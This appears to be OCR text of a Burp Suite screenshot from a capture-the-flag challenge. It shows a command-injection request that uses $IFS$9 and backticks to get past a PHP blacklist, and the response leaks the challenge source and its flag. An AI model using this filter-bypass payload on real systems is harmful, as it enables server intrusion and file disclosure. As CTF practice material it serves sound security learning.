 Burp Suite Community Edition v2.1.01 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 4 × ...
Send Cancel < > Target: http://3b04e794-ea1e-49ed-9e69-5eb5d719bbf1.node3.buuoj.cn ?
Request
Raw Params Headers Hex
GET /?ip=127.0.0.1|cat$IFS$9`ls` HTTP/1.1
Host:
3b04e794-ea1e-49ed-9e69-5eb5d719bbf1.node3.buuoj.
cn
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10_15_5) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 14 Jul 2020 08:28:37 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 651
Connection: close
X-Powered-By: PHP/5.6.40
/?ip=
<pre><?php
$flag =
"flag{71863eb8-1e11-4dc3-b6c3-4de9ed715fa8}";
?>
/?ip=
<?php
if(isset($_GET['ip'])){
  $ip = $_GET['ip'];
if(preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{1f}]|\>
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
    echo
preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'
|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
    die("fxck your symbol!");
  } else if(preg_match("/ /", $ip)){
    die("fxck your space!");
  } else if(preg_match("/bash/", $ip)){
    die("fxck your bash!");
  } else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
    die("fxck your flag!");
? < + > Type a search term 0 matches
Done 832 bytes | 34 millis